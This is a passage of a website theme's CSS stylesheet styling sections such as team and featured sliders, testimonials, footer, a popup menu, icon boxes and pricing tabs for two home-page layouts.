}
.priceCon .icon_box_01 span{
    display: block;
    color: #382c4d;
    font-weight: 600;
    font-size: 22px;
    margin: 0;
}

/*--- Funfact ---*/
.funfact03{
    position: relative;
    background: #f9f9f9;
    border-radius: 30px;
    padding: 0 25px 51px;
}
.funfact03 .ffmeta{
    position: relative;
    display: inline-block;
    width: 77px;
    height: 77px;
    line-height: 75px;
    font-size: 36px;
    background: #ffffda;
    border-radius: 50%;
    text-align: center;
    top: -41px;
    margin:0 0 -17px;
}
.funfact03 .ffmeta img{
    width: 47px;
    height: 53px;
}
.funfact03 h2{
    font-size: 45px;
    line-height: 1;
    color: #382c4d;
    font-weight: 500;
    margin: 0 0 8px;
}
.funfact03 h2 sup{
    font-size: inherit;
    top: -2px;
    font-style: normal;
}
.funfact03 h5{
    font-size: 17px;
    line-height: 1;
    color: #808080;
    margin: 0;
    font-weight: 400;
}

/*--- Team ---*/
.tmSlider03.owl-carousel .owl-item{
    -webkit-transition: padding 0.3s ease;
    -o-transition: padding 0.3s ease;
    transition: padding 0.3s ease;
}
.team_03{
    position: relative;
    margin: auto;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03:hover{
    padding: 0 44px 0 0;
}
.tmThumbContent{
    position: relative;
    margin: 0 0 25px;
}
.tmThumbContent .tmThumb{
    position: relative;
    height: 334px;
    overflow: hidden;
    z-index: 3;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tmThumb img{
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center center;
    border-radius: 40px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tm_social{
    padding: 15px 0;
    background: var(--theme-color-three);
    width: 85%;
    transform: none;
    border-radius: 30px;
    top: 20px;
    right: 20px;
    text-align: right;
    margin: 0;
    left: auto;
    bottom: auto;
    z-index: 2;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.team_03 .tm_social a{
    display: block;
    position: relative;
    margin: 0 0 0 auto;
    display: block;
    text-align: center;
    font-size: 17px;
    color: #ffffff;
    height: 50px;
    width: 44px;
    line-height: 50px;
    border-bottom: 1px solid #d51313;
}
.team_03 .tm_social a:last-child{
    border: none;
}
.team_03:hover .tm_social{
    right: -44px;
}
.team_03:hover .tm_social a {
    visibility: visible;
    opacity: 1;
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
}
.team_03:hover .tm_social a:hover{
    color: #101a25;
}
.team_03 h3{
    font-size: 26.69px;
    color: #382c4d;
    font-weight: 600;
    line-height: 1;
    text-transform: capitalize;
    margin: 0 0 1px;
}
.team_03 h3 a{
    color: inherit;
}
.team_03 h3 a:hover{
    color: var(--theme-color-three);
}
.team_03 p{
    margin: 0;
    font-size: 16px;
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-three);
}
.tmSlider_wrap{
    position: relative;
}
.tmSlider_wrap .tmArrows{
    width: 100%;
}
.tmSlider_wrap .tmArrows a{
    position: absolute;
    left: -94px;
    top: 37%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider_wrap .tmArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.tmSlider_wrap .tmArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.tmSlider_wrap .tmArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.tmSlider_wrap .tmArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.tmSlider_wrap .tmArrows a:hover{
    color: #fff;
}
.tmSlider03.owl-carousel .owl-stage-outer {
    height: calc(100% + 40px);
    margin: -20px;
    padding: 20px;
    width: calc(100% + 40px);
}

/*--- Featured Slider ---*/
.featuredSlider {
    padding: 0;
}
.featuredSlider .owl-stage-outer {}
.featuredSlider .owl-item {
    backface-visibility: hidden;
    position: relative;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.featuredSlider .fsfolioItem{
    overflow: visible;
    padding: 72px 0 20px;
}
.featuredSlider .owl-item.active{
    z-index: 2;
    opacity: 1;
    visibility: visible;
}
.featuredSlider .owl-item.active.center{
    z-index: 3;
}
.fi03Thumb{
    position: relative;
    border-radius: 50%;

    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.featuredSlider .fsfolioItem .acshape{
    width: 84%;
    height: 101%;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    z-index: 2;
    border-radius: 0;
    display: block;
    visibility: hidden;
    opacity: 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.featuredSlider .owl-item.active.center .fsfolioItem .acshape{
    visibility: visible;
    opacity: 1;
}
.featuredSlider .fsfolioItem img{
    width: 100%;
    height: 100%;
    display: inline-block;
    border-radius: 50%;
}
.featuredSlider .owl-item.active .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(73px);
    -moz-transform: scale(1.35) translateX(73px);
    -webkit-transform: scale(1.35) translateX(73px);
}
.featuredSlider .owl-item.active.center + .owl-item.active .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(-73px);
    -moz-transform: scale(1.35) translateX(-73px);
    -webkit-transform: scale(1.35) translateX(-73px);
}
.featuredSlider .owl-item.active.center .fsfolioItem .fi03Thumb{
    transform: scale(1.35) translateX(0);
    -moz-transform: scale(1.35) translateX(0);
    -webkit-transform: scale(1.35) translateX(0);
}
.fi03Con{
    position: relative;
    font-family: 'Fira Sans', sans-serif;
    text-align: center;
    padding: 90px 0 0;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
    opacity: 0;
    visibility: hidden;
}
.featuredSlider .owl-item.active.center .fi03Con{
    opacity: 1;
    visibility: visible;
}
.fi03Con h4{
    font-size: 35px;
    color: #382c4d;
    font-weight: 600;
    margin: 0 0 4px;

    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.fi03Con h4 a{
    color: inherit;
}
.fi03Con h4 a:hover{
    color: var(--theme-color-three);
}
.fi03Con p{
    font-size: 14px;
    line-height: .8;
    color: var(--theme-color-three);
    text-transform: uppercase;
    margin: 0 0 14px;
}
.fi03Con p a{
    color: inherit;
}
.fi03Con p a:hover{
    color: #382c4d;
}
.fimeta{
    position: relative;
}
.fimeta a{
    display: inline-block;
    font-size: 15px;
    font-weight: 400;
    color: #382c4d;
    margin-right: 12px;
}
.fimeta a:last-child{
    margin-right: 0;
}
.fimeta a i{
    display: inline-block;
    font-size: 14px;
    color: #9a9a9a;
    position: relative;
    margin-right: 6px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.fimeta a i.twi-eye{
    top: 1px;
}
.fimeta a:hover i,
.fimeta a:hover{
    color: var(--theme-color-three);
}
.flsSlider_wrap .fsArrows{
    width: 100%;
}
.flsSlider_wrap .fsArrows a{
    position: absolute;
    left: -94px;
    top: 36.2%;
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    z-index: 1;
    display: block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .fsArrows a svg path{
    fill: #e8f8f5;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.flsSlider_wrap .fsArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.flsSlider_wrap .fsArrows a.nextArrow {
    left: auto;
    right: -94px;
}
.flsSlider_wrap .fsArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.flsSlider_wrap .fsArrows a:hover{
    color: #fff;
}

/*--- Testimonial ---*/
.testimonialslider03{
    position: relative;
    margin: -100px 0 0;
}
.testiItem03{
    position: relative;
    background: #d9f2ef;
    max-width: 595px;
    border-radius: 100px;
    padding: 39px 40px 50px 192px;
    margin: 34px 0 0;
    float: right;
}
.testiItem03 .au_quote{
    width: 124px;
    height: 124px;
    border-radius: 50%;
    position: absolute;
    left: 38px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.testiItem03 .au_quote img{
    width: 100%;
    height: 100%;
    border-radius: 50%;
}
.testiItem03 .au_quote i{
    font-size: 40px;
    color: var(--theme-color-three);
    -webkit-text-fill-color: var(--theme-color-three);
    -webkit-text-stroke-width: 2px;
    -webkit-text-stroke-color: #d9f2ef;
    position: absolute;
    right: 9px;
    top: -4px;
}
.testiItem03 h5{
    font-size: 24px;
    color: #382c4d;
    font-size: 35px;
    margin: 0;
}
.testiItem03 .quatation{
    font-size: 18px;
    line-height: 31.5px;
    color: #382c4d;
    margin: 0;
    font-weight: 400;
    font-style: normal;
}
.testiItem03.RightItem{
    margin-right: 80px;
    background: #fdecd8;
    text-align: right;
    padding-left: 40px;
    padding-right: 192px;
}
.testiItem03.RightItem .au_quote{
    left: auto;
    right: 38px;
}
.testiItem03.RightItem .au_quote i{
    right: auto;
    left: 9px;
    -webkit-text-stroke-color: #fdecd8;
}
.testi_wrap{
    position: relative;
}
.testi_wrap .tsArrows{
    width: 100%;
    position: relative;
}
.testi_wrap .tsArrows a{
    text-align: center;
    z-index: 5;
    font-size: 22px;
    line-height: 66px;
    margin-right: 10px;
    width: 61px;
    height: 65px;
    color: #382c4d;
    border: none;
    outline: none;
    position: relative;
    z-index: 1;
    display: inline-block;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .tsArrows a svg path{
    fill: #fff;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .tsArrows a i{
    position: absolute;
    left: 0;
    top: 2px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
}
.testi_wrap .tsArrows a:hover svg path{
    fill: var(--theme-color-three);
}
.testi_wrap .tsArrows a:hover{
    color: #fff;
}
.testi_wrap .slick-dots{
    margin: 25px 0 0;
    padding: 0;
    text-align: center;
}
.testi_wrap .slick-dots li{
    list-style: none;
    display: inline-block;
    position: relative;
    width: 9px;
    height: 9px;
    background: #000000;
    border-radius: 50%;
    margin: 0 4px;
    cursor: pointer;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .slick-dots button{
    display: none;
}
.testi_wrap .slick-dots li:after {
    width: calc(100% + 3px);
    height: calc(100% + 3px);
    position: absolute;
    left: -2px;
    top: -.5px;
    content: '';
    background: #e3e3e3;
    border-radius: 50%;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.testi_wrap .slick-dots li:hover:after, .testi_wrap .slick-dots li.slick-active:after {
    visibility: visible;
    opacity: 1;
}
.testLeft .subTitle {
    margin: 79px 0 5px;
}
.testLeft p {
    color: #382c4d;
    margin: -24px 0 36px;
}

/*--- Footer ---*/
.footer_03{
    position: relative;
    background: #0e0130;
    padding: 105px 0 92px;
    border-radius: 50px 50px 0 0;
}
.aboutWidget03{
    position: relative;
}
.aboutWidget03 img{
    max-width: 100%;
    height: auto;
}
.aboutWidget03 p{
    font-size: 18px;
    line-height: 31.5px;
    color: #aba1bb;
    margin: 27px 0 29px;
}
.aboutWidget03 .email{
    display: inline-block;
    color: #ffffff;
    font-size: 20px;
    line-height: 20px;
    font-weight: 800;
    letter-spacing: .2px;
    font-family: 'Fira Sans', sans-serif;
    border-bottom: 2px solid #fff;
}
.aboutWidget03 .email:hover{
    color: var(--theme-color-three);
    border-color: var(--theme-color-three);
}
.absocaila{
    position: relative;
    margin: 28px 0 0;
}
.absocaila a{
    display: inline-block;
    text-align: center;
    width: 64px;
    height: 64px;
    background: #1e0b50;
    line-height: 64px;
    font-size: 20px;
    color: #fff;
    border-radius: 50%;
    margin: 0 1px;
}
.absocaila a:hover{
    background: var(--theme-color-three);
    color: #fff;
}
.copyrightSec{
    position: relative;
    background: #0c0128;
    text-align: center;
    padding: 37px 0;
    border-radius: 0 0 50px 50px;
}
.copyrightSec .Copyright{
    font-family: 'Fira Sans', sans-serif;
    color: var(--theme-color-three);
    font-size: 16px;
    font-weight: 500;
    letter-spacing: 0;
    padding: 0;
}


/*------------------------------------------------------
/ 4. Home Page 04
/------------------------------------------------------*/
/*--- Header ---*/
.header04{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 5;
    padding: 0 80px 0 55px;
}
.header04 .navbar01 {
    background: transparent;
    padding: 0;
    border-radius: 0;
    align-items: center;
}
.header04 .logo {
    position: relative;
    line-height: 74px;
    padding: 55px 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .logo img {
    height: 74px;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .stickyLogo{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04.fixedHeader img{
    visibility: hidden;
    opacity: 0;
}
.header04.fixedHeader .stickyLogo{
    visibility: visible;
    opacity: 1;
}

.header04 .accessNav .search_btn{
    background: #151414;
    border-radius: 3px;
    color: #fff;
    position: relative;
    z-index: 2;
    margin-left: 5px;
}
.header04 .accessNav .search_btn:after{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .accessNav .search_btn:hover:after{
    visibility: visible;
    opacity: 1;
}
.header04 .shoping_cart a.cartBtn{
    background: #151414;
    border-radius: 3px;
    color: #fff; 
    position: relative;
    z-index: 2;
}
.header04 .shoping_cart a.cartBtn span{
    background: #fff;
    color: #151414;
}
.header04 .shoping_cart a.cartBtn:after {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: '';
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    border-radius: 3px;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.header04 .shoping_cart:hover a.cartBtn:after {
    visibility: visible;
    opacity: 1;
}

.popup_togggle_menu{
    width: 52px;
    height: 52px;
    background: #151414;
    border-radius: 3px;
    display: inline-block;
    padding: 14px 11px;
}
.popup_togggle_menu span{
    display: block;
    width: 100%;
    height: 1px;
    background: #fff;
    margin: 0 0 6px;
    position: relative;
}
.popup_togggle_menu span:last-child{
    margin-bottom: 0;
}
.popup_togggle_menu span:nth-child(2),
.popup_togggle_menu span:nth-child(4){
    width: 15px;
    margin-left: auto;
}
.popup_togggle_menu span:after{
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    height: 100%;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    content: '';
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
}
.popup_togggle_menu:hover span:after{
    width: 100%;
}
body.menu_open {
    overflow: hidden;
}
.close-popup {
    background: #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #fff;
    font-weight: 600;
    height: 50px;
    width: 50px;
    position: absolute;
    right: 30px;
    top: 30px;
    text-transform: uppercase;
    transition: all .5s cubic-bezier(.7, 0, .3, 1);
    -moz-transition: all .5s cubic-bezier(.7, 0, .3, 1);
    z-index: 99;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}
.popup_menu.active .close-popup {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.close-popup:after {
    width: 15px;
    height: 1px;
    background: #000;
    position: absolute;
    right: 17.5px;
    top: 24px;
    content: '';
    transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -moz-transition: all ease 400ms;
}
.close-popup:before {
    width: 15px;
    height: 1px;
    background: #000;
    position: absolute;
    right: 17.5px;
    top: 24px;
    content: '';
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
    -moz-transition: all ease 400ms;
}
.close-popup:hover {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
    box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
    -moz-box-shadow: 0 0 0 10px rgba(255, 255, 255, .2);
}
.close-popup:hover:after,
.close-popup:hover:before {
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.popup_menu {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
    background: rgba(34, 34, 33, .98);
    display: none;
}
.menu_middle {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    position: relative;
    z-index: -1;
}
.popup_menu.active .menu_middle {
    z-index: 99
}
.menu_popup {
    position: relative;;
    text-align: center;
}
.menu_popup ul {
    margin: 0;
    padding: 0;
}
.menu_popup ul li {
    display: block;
    list-style: none;
    margin: 19px 0;
    position: relative;
}
.menu_popup ul li a {
    color: #ffffff;
    text-transform: capitalize;
    font-size: 33px;
    line-height: 1;
    font-weight: 800;
    display: inline-block;
    padding: 0 15px;
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    text-decoration: none;
    -webkit-text-decoration-skip: objects;
    transition: all .6s cubic-bezier(.7, 0, .3, 1);
}
.menu_popup ul li.active > a,
.menu_popup ul li:hover > a {
    color: var(--theme-color);
}
.menu_popup ul li.menu-item-has-children > a {
    position: relative;
}
.menu_popup ul li.menu-item-has-children > a:before {
    position: absolute;
    right: -5px;
    top: 11px;
    content: "\f545";
    transition: all .3s cubic-bezier(.7, 0, .3, 1);
    font-family: 'themewar' !important;
    font-size: 20px;
    color: inherit;
    line-height: .8;
    transition: none;
}
.menu_popup > ul > li {
    opacity: 0;
    -webkit-transition: translateY(80px);
    transform: translateY(80px);
    max-width: 280px;
    margin: 30px auto;
}
.menu_popup ul li ul.sub-menu {
    position: absolute;
    left: 105%;
    pointer-events: none;
    top: -18px;
    width: 270px;
    border-radius: 5px;
    z-index: 100;
    text-align: left;
    margin: 0;
    padding: 25px 0;
    visibility: hidden;
    opacity: 0;
    background: #353535;
    -ms-box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0px 3px 0 0 rgba(0, 0, 0, 0.2);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
    color: inherit;
    font-size: inherit;
}
.menu_popup ul li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    pointer-events: inherit;
    left: 100%;
}
.menu_popup ul li ul.sub-menu::after {
    content: '';
    position: absolute;
    left: -7px;
    top: 18px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 4.5px 7px 4.5px 0;
    border-color: transparent #353535 transparent transparent;
    transition: none;
}
.menu_popup ul li .sub-menu li {
    padding: 0 0;
    margin: 0;
    -webkit-transform: none;
    transform: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.menu_popup ul .sub-menu li.menu-item-has-children > a::before {
    right: 19px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    font-size: 25px;
    letter-spacing: 3px;
    top: calc(50% - 15px);
}
.menu_popup ul li ul.sub-menu li a{
    font-size: 16px;
    font-weight: 400;
    padding: 14px 32px;
    width: 100%;
    border-radius: 3px;
    text-transform: capitalize;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.menu_popup ul li .sub-menu li.active > a, .menu_popup ul li .sub-menu li.current-menu-item > a, .menu_popup ul li .sub-menu li:hover > a {
    color: #fff;
    background: var(--theme-color);
}
.menu_popup ul li .sub-menu li .sub-menu {
    position: absolute;
    left: 105%;
    right: auto;
    top: 0;
    visibility: hidden;
    opacity: 0;
    pointer-events: none;
    border: none;
    overflow-y: auto;
}
.menu_popup ul li .sub-menu li .sub-menu:after{
    display: none;
}
.menu_popup ul li .sub-menu li:hover .sub-menu {
    visibility: visible;
    opacity: 1;
    left: calc(100% + 3px);
    pointer-events: inherit;
}
.menu_popup ul li:nth-last-child(1) .sub-menu li,
.menu_popup ul li:nth-last-child(2) .sub-menu li{
    position: static;
}
body.menu__open{
    overflow: hidden;
}

/*--- Icon Box ---*/
.icon_box_03{
    position: relative;
    margin: 0 15px;
}
.icon_box_03 .ibMeta{
    width: 266px;
    height: 277px;
    line-height: 285px;
    text-align: center;
    position: relative;
    color: inherit;
    font-size: 80px;
    margin: -55px 0 -26px;
}
.icon_box_03 .ibMeta svg{
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    fill: #fff;
    text-align: center;
    top: 0;
    -webkit-filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
    -moz-filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
    filter: drop-shadow( 0 0 59px rgba(196,196,196,0.26));
}
.icon_box_03 .ibMeta i{
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.icon_box_03 .ibMeta img{
    width: 80px;
    height: 80px;
}
.icon_box_03 span{
    display: block;
    font-size: 60px;
    color: #eef3ff;
    font-weight: 700;
    line-height: 1;
    position: absolute;
    left: -72px;
    right: 0;
    margin: auto;
    top: -17px;
}
.icon_box_03 h3{
    position: relative;
    z-index: 2;
    font-size: 22px;
    line-height: 32px;
    color: #222d39;
    margin: 0 0 9px;
}
.icon_box_03 p{
    display: block;
    color: #666666;
    font-size: 16px;
    margin: 0;
}
.icon_box_03 .imgborder{
    position: absolute;
    right: -78px;
    top: 75px;
}

/*--- About ---*/
.abbgThumb{
    position: relative;
    border-radius: 3px;
    margin-right: 33px;
    padding: 0 50px;
    text-align: center;
    background: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.abbgThumb img{
    width: 100%;
    height: 100%;
    position: relative;
    top: 50px;
}
.abclinets{
    position: relative;
    display: inline-block;
    background: #fff;
    padding: 17px 37px 12px 97px;
    margin: -7px 0 0 86px;
    -webkit-box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow:    0px 15px 40px 0px rgba(0, 0, 0, 0.1);
    box-shadow:         0px 15px 40px 0px rgba(0, 0, 0, 0.1);
}
.abclinets img{
    width: 53px;
    height: 53px;
    border-radius: 5px;
    position: absolute;
    left: 23px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.abclinets h2{
    color: #222d39;
    font-size: 26px;
    line-height: 32px;
    margin: 0 0 -6px;
}
.abclinets p {
    display: block;
    color: #666666;
    font-size: 16px;
    margin: 0;
}
.expCount02{
    position: relative;
}
.expCount02 h2{
    font-size: 110px;
    letter-spacing: 2.2px;
    font-weight: 800;
    margin: 0 0 -3px;
    line-height: 1;
    background-image: url(../images/bg/text.png);
    background-position: center;
    background-repeat: repeat;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-background-clip: text;
    -moz-text-fill-color: transparent;
}
.expCount03 h2 sup,
.expCount02 h2 sup{
    -webkit-text-fill-color: #222d39;
}
.expCount02 h5{
    font-size: 28px;
    line-height: 34px;
    color: #000000;
    letter-spacing: -.42px;
    font-weight: 800;
    margin: 0;
}
.grdinaList i{
    display: inline-block;
    margin-right: 10px;
    font-size: 20px;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}

/*--- Tab ---*/
.pricingTab04{
    position: absolute;
    left: -210px;
    top: 49px;
    margin: 0;
    padding: 0;
    display: block;
}
.pricingTab04 li{
    display: block;
    list-style: none;
    margin: 13px 0 0;
}
.pricingTab04  li a{
    display: inline-block;
    font-family: 'Fira Sans', sans-serif;
    font-size: 25.31px;
    color: #fff;
    font-weight: 700;
    line-height: 33px;
}
.pricingTab04  li a span{
    display: block;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: .82px;
    font-weight: 400;
    line-height: 18px;
}
.pricingTab04 li a:after{
    font-family: 'themewar' !important;
    content: "\ef55";
    display: inline-block;
    position: relative;
    font-size: 14px;
    visibility: hidden;
    opacity: 0;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    float: right;
    margin: -50px 0 0 0;
    right: -38px;
}
.pricingTab04  li a:hover:after,
.pricingTab04  li a.active:after{
    visibility: visible;
    opacity: 1;
}
.pricingTab04  li a:hover,
.pricingTab04  li a.active{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.tabContent04{
    position: relative;
    z-index: 2;
}
.tab-content > .tab-pane.show.active {
    transform: scale(1) translateY(0px);
}
.anim-right.tab-content > .tab-pane.show.active {
    transform: none;
}
.anim-right.tab-content > .tab-pane {
    transform: none;
}
.tab-content > .tab-pane {
    -webkit-transition: all 300ms linear;
    transition: all 300ms linear;
    transform: scale(.9,.9) translate(0px);
}
.anim-right .active .tabContent04{
    -webkit-animation-name: fadeRight;
    animation-name: fadeRight;
    -webkit-animation-duration: 1.2s;
    animation-duration: 1.2s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}
@-webkit-keyframes fadeRight {
    from {
        opacity: 0;
        -webkit-transform: translate3d(20px, 0, 0);
        transform: translate3d(20px, 0, 0)
    }
    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }
}

/*--- Service ITem ---*/
.service_item_05{
    position: relative;
    background: transparent;
    margin: 0 0 30px;
}
.service_item_05 svg{
    width: 100%;
    height: 100%;
    border-radius: 10px;
    -webkit-filter: drop-shadow( 0px 15px 40px rgba(0, 0, 0, 0.1));
    -moz-filter: drop-shadow( 0px 15px 40px rgba(0, 0, 0, 0.1));
    filter: drop-shadow( -0px 15px 40px rgba(0, 0, 0, 0.1));
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.service_item_05 svg g{
    fill: #FFFFFF;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.serInner{
    position: absolute;
    left: 0;
    top: 8px;
    z-index: 2;
    background: transparent;
    padding: 34px 60px 20px 155px;
}
.service_item_05 .siIcon{
    width: 73px;
    height: 73px;
    line-height: 73px;
    background: #f3f3f3;
    border-radius: 3px;
    text-align: center;
    font-size: 44px;
    position: absolute;
    left: 49px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.service_item_05 .siIcon i {
    display: inline-block;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.service_item_05 .siIcon img{
    width: 50px;
    height: 50px;
    position: relative;
    top: -4px;
}
.service_item_05 h3{
    font-size: 25px;
    line-height: 31.5px;
    margin: 0 0 9px;
}
.service_item_05 h3 a{
    color: inherit;
}
.service_item_05 h3 a:hover{
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: linear-gradient(90deg, var(--gr01-color-start) 0%, var(--gr01-color-end) 100%);
}
.service_item_05 p{
    color: #868686;
    font-size: 17px;
    margin: 0;
}

/*--- Case Study ---*/
.filter_menu02 {
    position: relative;
    margin: 44px 0 80px;
    padding: 0;
    display: flex;
    justify-content: flex-end;
    font-family: 'Fira Sans', sans-serif;
}
.filter_menu02.text-center{
    justify-content: center;
}
.filter_menu02.text-left{
    justify-content: flex-start;
}
.filter_menu02 li {
    cursor: pointer;
    list-style: none;
    display: inline-block;
    font-size: 14px;
    color: #101a25;
    height: 35px;
    line-height: 35px;
    padding: 0 11px;
    margin-left: 13px;
    font-weight: 500;
    position: relative;
    z-index: 2;
    text-transform: capitalize;
